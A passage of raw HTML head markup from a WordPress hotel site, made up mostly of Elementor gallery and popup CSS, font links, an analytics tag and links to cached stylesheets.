.elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4487 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4297 .elementor-element.elementor-element-424dccfc{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-4297 .elementor-element.elementor-element-424dccfc .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-4297{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4297 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4297 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:28px;}#elementor-popup-modal-4297 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4297 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4297 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4297 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4147 .elementor-element.elementor-element-25e963da{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}#elementor-popup-modal-4147{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4147 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4147 .dialog-close-button{display:flex;top:0.4%;background-color:var( --e-global-color-primary );font-size:27px;}#elementor-popup-modal-4147 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-4147 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-4147 .dialog-close-button{left:2.1%;}#elementor-popup-modal-4147 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4147 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4147 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4097 .elementor-element.elementor-element-eedbdf3{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}#elementor-popup-modal-4097{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4097 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4097 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:29px;}#elementor-popup-modal-4097 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4097 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4097 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4097 .dialog-message{width:80vw;}}
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='elementor-gf-playfairdisplaysc-css' href='https://fonts.googleapis.com/css?family=Playfair+Display+SC:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' /><link rel='stylesheet' id='elementor-gf-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' /> <script src="https://www.googletagmanager.com/gtag/js?id=G-1EM4NY0MTS" id="google_gtagjs-js" async></script> <link rel="https://api.w.org/" href="https://kasbahkissane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kasbahkissane.com/wp-json/wp/v2/posts/6978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kasbahkissane.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.6.0" /><meta name="generator" content="WP Hotelier 2.14.3" /><link rel="canonical" href="https://kasbahkissane.com/2022/07/29/sylvie-the/" /><link rel='shortlink' href='https://kasbahkissane.com/?p=6978' /><meta name="generator" content="WPML ver:4.8.3 stt:1,4,2;" /><meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="ti-site-data" content="[base64]" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9rYXNiYWhraXNzYW5lLmNvbVwvd3AtYWRtaW5cL2FkbWluLWFqYXgucGhwP2FjdGlvbj10aV9vbmxpbmVfdXNlcnNfZ29vZ2xlJnA9JTJGMjAyMiUyRjA3JTJGMjklMkZzeWx2aWUtdGhlJTJGIn0=" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kasbahkissane.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kasbahkissane.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://kasbahkissane.com/wp-content/uploads/2022/08/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://kasbahkissane.com/wp-content/uploads/2022/08/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://kasbahkissane.com/wp-content/uploads/2022/08/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://kasbahkissane.com/wp-content/uploads/2022/08/cropped-favicon-270x270.jpg" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */</style><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_f596e39e1f2e5d67a6ce4570f85bd1da2d2ab2e9b0432311c4acf21bc0abac2524349907ef30ec3ef745176142e2d65a823320fa4170909682c9aba2b897623f.css" rel="stylesheet" /><link type="text/css" media="only screen and (max-width: 768px)" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_7a3de7a860232b43d4ca532dc40dde3d640d9d3299dc241dba43f1aca854a81dcaa9592639b5f078c85e01f42ac939262767a745d44f81ac1d3c7b5ca0c3769a.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_412eb89e3a456816dd107cecd57f2b2134afdfd4bdfba5a42d74a2118081a3dfdc253122f7ce20caed9956d6b7157601b589036d1f01f9b38e187598aadc52be.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_4cb7f8a3afa86840811e3331427bd93afbfb2da45773357c83c9f7b217fc71890003cbbcae9aed6b6882b5a2f630f270b91a878b582b36002d78160e10866441.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_590af52cb35a098bb40b565efc9838a82756f8d74488b4218d08e233cd6b3ed8c3d62a24dbae9a67eab9b859fec890e16c2f9c5b49875ae483ee97bca618ddb6.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_47c65ff097b728cb4de6f695226abb7ceaf587abbd8487e5986d4a5fe4bd2ff31bde10f563c193923f4af80bbcb0e5297263733c7123427ee6d8cd62e95ca0d8.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_f8a0a70a3694b56cbcf97121c38385c82f3b7af17b7cf3d017395d6860c866a8ebd1b4d6cda76e1f21d70bc2f88629910c5e276235ab415695440fb54f656f5c.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_3de6ca8696e709ae3a53ee37900d7363ab0d4e71355a7135e1610c3ca4b86e55a34a74cbd9e73b86cef1e8721d9f82645d1c2cbe0d9da8e851d1f9802f21749a.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_0da95a99a31f30c2de0e8022de99515bad25ddad251afd7efc11eda881354cb9fdc2e3ca81b716949b78fcc9716f97942d0aa5e836aebabe0627f21b4599ba83.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_73dbbccee579b8f7f644757d4d35206f247c869f81c720af075df33ff007f510afca774457a6a8986fd70cfcf840e8832f23fcce6ec669a1627199e094585f7d.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_9576d8e8d744b1d40135f9a250e9973930819adbc52c181951f8def7c228f5d78faa1fbcc06069abacc8513d3cd452afb6e4daa609fa6da77d2173815c36937e.css" rel="stylesheet" /><style type="text/css" media="all">/*! elementor - v3.32.0 - 05-10-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_1996685c54848aac881cda39c135fe20deaab69eb2e29470cce5e25d2416d71287b9a4678290d1984440afb6c5d2db1cc815477a7745ef4bd817c3a3d6aa39d2.css" rel="stylesheet" /><style type="text/css" media="all">.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}</style><style type="text/css" media="all">@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}</style><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_5c932dfde20036a37d79f615835448a169ae08e9647a5a8547601fb0ef9d514f28bb6504958e2ed7c9368db967bee2564940b8380562bacdb782afa9ad2ad50c.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_2b2c61306b87c38c2a08f4fc68885431b449a8a3099943c393b06b7fa43e45ba860871ba2945f7f51d4cdb3d8c48c7ed778d529c51dfa5a12a8403da15499e6c.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_bc86b00cbaf64380308d2df7819889dbf0141e329bd956f7fd67dae98952740331b45e2b82189ac8ac8056d143c359e8a0747bb6b95a3521e4ed3b8198f3093f.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_876a171a5a341165a0abc81ceda18ebcd5a7d84ef40411c94be48ddc326a1731e075e8445bb3d2e812182e7cd784cb3088fa0fd6447641abe2b7294e999e4dd9.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_05a54a7f144415c7dd942b9650b9924d9351ea2a76538afb161ac53a265a3860e2cdff27f508d40f5d2a4687377547fac6b10531cf40cf9db0d79bee9b393496.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_68d95a52123019a9f71bce03a8c58bd2d11d1f4e70306753262fb3e5ff1929a73677e87f6aa7f6baee4d0898e7d87cf020de8bd6dd494f7a9d6f6ef1ed3e527e.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_2c8c766658e83455fc566b50967dafa49752009170f408a569212727281baf459acb6fa06ab8acd65e010ea99ea37acd476b74e1587e04b855edb70c1d6120c2.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_fa51f8bf09f924030be0a1284ce6174d176d13b8089e4889f1d728109368cd9b84feba1d12a74eb295272d011eef14517dfbe089bc2f3f91c0b0f2e1b7f5f590.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_200931cd96f80d50cba2cdf201937670feaf9908e6b933c42f3335ca049bba52bc980eea443315dd8e6b05fa04c89fb87048e9b946c0396cab32747a79753896.css" rel="stylesheet" /><link type="text/css" media="all" href="https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_b37907cf4e5ea7c7666b1482fbacc56bdd4a50f0a1364854437a2e4c55c863ea9b572cc65dc936a38cd6042bdf05532034aaa80eaf0673f249f314b4857b334e.css" rel="stylesheet" /><link type="text/css" media="all" 